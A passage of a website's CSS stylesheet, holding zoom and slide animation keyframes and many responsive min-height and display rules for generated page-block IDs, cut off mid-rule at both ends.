translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(-2000px,0,0);transform:scale(0.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(-2000px,0,0);transform:scale(0.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(2000px,0,0);transform:scale(0.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(2000px,0,0);transform:scale(0.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:800ms;animation-duration:800ms}.animated.faster{-webkit-animation-duration:500ms;animation-duration:500ms}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media(print),(prefers-reduced-motion:reduce){.animated{-webkit-animation-duration:1ms !important;animation-duration:1ms !important;-webkit-transition-duration:1ms !important;transition-duration:1ms !important;-webkit-animation-iteration-count:1 !important;animation-iteration-count:1 !important}}#block-bpc5d4b26c3d1f44.block-original-b0h5f89a3fc21dff{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-b0h5f89a3fc21dff{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-b0h5f89a3fc21dff{display:none!important}}#block-bl25d4b25fade52b.block-original-b0h64a537ade75df{min-height:25px}#block-bm25d4b25b5e4b6d.block-original-b0l5f9b2d7b8e441{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-b0l5f9b2d7b8e441{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-b0l5f9b2d7b8e441{display:none!important}}#block-bay5d4b26363001f.block-original-b145f89a3fc1b596{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-b145f89a3fc1b596{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-b145f89a3fc1b596{display:none!important}}#block-bl25d4b25fade52b.block-original-b1e5d4b293f8038d{min-height:25px}#block-bbi5d4b28fe721bc.block-original-b255fce34c768c5d{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-b255fce34c768c5d{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-b255fce34c768c5d{}}#block-b2e5d4b28c7a87b4{min-height:155px}#block-b3a5d4b2815a9c6f{min-height:85px}@media screen and (max-width:off ){#whitewrap #block-b3a5d4b2815a9c6f{}}@media screen and (min-width:768px ){#whitewrap #block-b3a5d4b2815a9c6f{}}#block-bay5d4b26363001f.block-original-b3y5d4b293f81036{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-b3y5d4b293f81036{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-b3y5d4b293f81036{display:none!important}}#block-bjg5d4b26e438d83.block-original-b4163908ee7b53ad{min-height:45px}#block-bjg5d4b26e438d83.block-original-b465f89a3fc634a5{min-height:45px}#block-bm25d4b25b5e4b6d.block-original-b485f9c012b9d3ff{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-b485f9c012b9d3ff{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-b485f9c012b9d3ff{display:none!important}}#block-bay5d4b26363001f.block-original-b4l5f9c012b9e3d3{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-b4l5f9c012b9e3d3{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-b4l5f9c012b9e3d3{display:none!important}}#block-bjg5d4b26e438d83.block-original-b4w5d4b28c7a5c97{min-height:45px}#block-bhg5d4b2815aa8e2.block-original-b5f5f352f3ad70b7{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-b5f5f352f3ad70b7{display:none!important}}#block-b2e5d4b28c7a87b4.block-original-b5l5fe0e631892e1{min-height:155px}#block-bay5d4b26363001f.block-original-b5m5fce34c73d36b{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-b5m5fce34c73d36b{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-b5m5fce34c73d36b{display:none!important}}#block-bbi5d4b28fe721bc.block-original-b5n5f9b2d7b92ea0{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-b5n5f9b2d7b92ea0{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-b5n5f9b2d7b92ea0{}}#block-bay5d4b26363001f.block-original-b5z5fda14e57562e{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-b5z5fda14e57562e{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-b5z5fda14e57562e{display:none!important}}#block-b2e5d4b28c7a87b4.block-original-b6g5f352f3ad7d35{min-height:155px}#block-bm25d4b25b5e4b6d.block-original-b6l5fe0e6318c18a{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-b6l5fe0e6318c18a{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-b6l5fe0e6318c18a{display:none!important}}#block-b2e5d4b28c7a87b4.block-original-b6r64a537ade47b5{min-height:125px}#block-bpc5d4b26c3d1f44.block-original-b6z5f352f3a64fb9{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-b6z5f352f3a64fb9{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-b6z5f352f3a64fb9{display:none!important}}#block-btq5d4b259d8ce37.block-original-b715fce34c785d1b{height:90px}#block-bay5d4b26363001f.block-original-b7v5fe0e63164a5b{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-b7v5fe0e63164a5b{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-b7v5fe0e63164a5b{display:none!important}}#block-btp5d4b26c3d0496.block-original-b7x5f352faf256f2{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-b7x5f352faf256f2{display:none!important}}#block-bpc5d4b26c3d1f44.block-original-b825d4b293f7e405{min-height:100px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-b825d4b293f7e405{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-b825d4b293f7e405{display:none!important}}#block-bf65f352cddb3be1.block-original-b825fda14e58c084{min-height:85px}#block-btq5d4b259d8ce37.block-original-b835f89a3fd46842{height:90px}#block-bhg5d4b2815aa8e2.block-original-b8p5f9b2d7b9ee9d{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-b8p5f9b2d7b9ee9d{display:none!important}}#block-btq5d4b259d8ce37.block-original-b8u5d4b28c7a8e72{height:90px}#block-bm25f352cddb29a4.block-original-b9i5f352e6b39f86{min-height:90px}#block-b2e5d4b28c7a87b4.block-original-b9u5fda14e560010{min-height:155px}#block-bay5d4b26363001f.block-original-b9v5f352faf3df93{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-b9v5f352faf3df93{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-b9v5f352faf3df93{display:none!important}}#block-bf65f352cddb3be1.block-original-b9x5f89a3fd520a2{min-height:85px}#block-btp5d4b26c3d0496.block-original-bad5fce34c777bbc{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-bad5fce34c777bbc{display:none!important}}#block-bl25d4b25fade52b.block-original-bam5f352faf18ca4{min-height:25px}#block-bay5d4b26363001f{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f{}}@media screen and (max-width:320px ){#whitewrap #block-bay5d4b26363001f{min-height:inherit}}#block-bl25d4b25fade52b.block-original-bbb5fda14e53ef20{min-height:25px}#block-bbi5d4b28fe721bc{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc{}}#block-bbi5d4b28fe721bc.block-original-bbr5fda14e557ee4{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bbr5fda14e557ee4{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bbr5fda14e557ee4{}}#block-btq5d4b259d8ce37.block-original-bcb5f352faf36a84{height:90px}#block-bjg5d4b26e438d83.block-original-bce5f352faf4c051{min-height:45px}#block-btp5d4b26c3d0496.block-original-bck5fda14e55a4aa{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-bck5fda14e55a4aa{display:none!important}}#block-bm25d4b25b5e4b6d.block-original-bcz5f352f3ad479c{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bcz5f352f3ad479c{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bcz5f352f3ad479c{display:none!important}}#block-b2e5d4b28c7a87b4.block-original-bdn63908ee7b31a8{min-height:125px}#block-bf65f352cddb3be1.block-original-bds5f9b2d7b8bc90{min-height:85px}#block-bf65f352cddb3be1.block-original-bdt5f9c012b9db24{min-height:85px}#block-b2e5d4b28c7a87b4.block-original-bdx5fce34c77ee31{min-height:155px}#block-bhg5d4b2815aa8e2.block-original-be35fda14e565fd3{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-be35fda14e565fd3{display:none!important}}#block-bay5d4b26363001f.block-original-beh5d4b28c7a800c{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-beh5d4b28c7a800c{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-beh5d4b28c7a800c{display:none!important}}#block-bm25d4b25b5e4b6d.block-original-bei5d4b28c7a73a5{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bei5d4b28c7a73a5{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bei5d4b28c7a73a5{display:none!important}}#block-bl25d4b25fade52b.block-original-bf25d4b28c7a6db5{min-height:25px}#block-b2e5d4b28c7a87b4.block-original-bf25f89a3fcb4675{min-height:155px}#block-bf65f352cddb3be1{min-height:85px}@media screen and (max-width:off ){#whitewrap #block-bf65f352cddb3be1{}}@media screen and (max-width:320px ){#whitewrap #block-bf65f352cddb3be1{display:none!important}}#block-b2e5d4b28c7a87b4.block-original-bf65f352faf34238{min-height:155px}#block-bl25d4b25fade52b.block-original-bfd5f9c012b9be96{min-height:25px}#block-bjg5d4b26e438d83.block-original-bfq5d4b293f7c918{min-height:45px}#block-bpc5d4b26c3d1f44.block-original-bgc5d4b28c7a7a2c{min-height:100px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bgc5d4b28c7a7a2c{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bgc5d4b28c7a7a2c{display:none!important}}#block-b2e5d4b28c7a87b4.block-original-bgc5f9b2d7b8c75e{min-height:155px}#block-bl25d4b25fade52b.block-original-bgx5f9b2d7b87b64{min-height:25px}#block-bm25d4b25b5e4b6d.block-original-bh55fce34c75b402{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bh55fce34c75b402{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bh55fce34c75b402{display:none!important}}#block-bhg5d4b2815aa8e2{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bhg5d4b2815aa8e2{display:none!important}}#block-bf65f352cddb3be1.block-original-bhq5f352f3a6c873{min-height:85px}#block-bf65f352cddb3be1.block-original-bhs5fe0e63189c95{min-height:85px}#block-bm25d4b25b5e4b6d.block-original-bi95f89a3fd4c6b5{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bi95f89a3fd4c6b5{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bi95f89a3fd4c6b5{display:none!important}}#block-btq5d4b259d8ce37.block-original-bia5fe0e63183600{height:90px}#block-bib5d4b293f7eaff{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bib5d4b293f7eaff{}}@media screen and (min-width:768px ){#whitewrap #block-bib5d4b293f7eaff{}}#block-bf65f352cddb3be1.block-original-bib5f352db8a1f3e{min-height:85px}#block-btp5d4b26c3d0496.block-original-biv5d4b293f7d4c8{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-biv5d4b293f7d4c8{display:none!important}}#block-btp5d4b26c3d0496.block-original-bj55fe0e6318b92e{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-bj55fe0e6318b92e{display:none!important}}#block-bl25d4b25fade52b.block-original-bj65fce34c7520f1{min-height:25px}#block-bjg5d4b26e438d83{min-height:45px}#block-bf65f352cddb3be1.block-original-bjh5f352faf1e6d7{min-height:85px}#block-bay5d4b26363001f.block-original-bjk5f352f3a7433c{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-bjk5f352f3a7433c{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-bjk5f352f3a7433c{display:none!important}}#block-bbi5d4b28fe721bc.block-original-bjm5f352f3a6d25f{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bjm5f352f3a6d25f{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bjm5f352f3a6d25f{}}#block-bm25d4b25b5e4b6d.block-original-bjs63908ee7b3e25{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bjs63908ee7b3e25{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bjs63908ee7b3e25{display:none!important}}#block-btq5d4b259d8ce37.block-original-bk264a537ade5ab2{height:90px}#block-bhg5d4b2815aa8e2.block-original-bks5f9c012b99d91{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-bks5f9c012b99d91{display:none!important}}#block-bm25d4b25b5e4b6d.block-original-bl05fda14e5a1243{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bl05fda14e5a1243{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bl05fda14e5a1243{display:none!important}}#block-bl25d4b25fade52b{min-height:25px}#block-bl25d4b25fade52b.block-original-blc5fe0e63172cc8{min-height:25px}#block-btq5d4b259d8ce37.block-original-blr5d4b293f7f4ba{height:90px}#block-bhg5d4b2815aa8e2.block-original-bly5fce34c7836c6{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-bly5fce34c7836c6{display:none!important}}#block-bm25d4b25b5e4b6d{min-height:90px}@media screen and (max-width:320px ){#whitewrap #block-bm25d4b25b5e4b6d{display:none!important}}#block-bm25f352cddb29a4{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-bm25f352cddb29a4{}}@media screen and (max-width:320px ){#whitewrap #block-bm25f352cddb29a4{display:none!important}}#block-bm25f352cddb29a4.block-original-bmk5f352db89fd5f{min-height:105px}#block-bmy5d4b2790d4522{min-height:155px}#block-btq5d4b259d8ce37.block-original-bmy5f9b2d7ba079b{height:90px}#block-bjg5d4b26e438d83.block-original-bn75fe0e6317b06d{min-height:45px}#block-bbi5d4b28fe721bc.block-original-bnp5fe0e63188167{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bnp5fe0e63188167{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bnp5fe0e63188167{}}#block-bnr5e0de74b2ca69{min-height:50px}#block-bjg5d4b26e438d83.block-original-bny5f352f3a73236{min-height:45px}#block-bjg5d4b26e438d83.block-original-bo25f9b2d7b9f93d{min-height:45px}#block-btp5d4b26c3d0496.block-original-bo55f9b2d7b87521{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-bo55f9b2d7b87521{display:none!important}}#block-bbi5d4b28fe721bc.block-original-boc5f89a3fcc5a02{min-height:140px}@media screen and 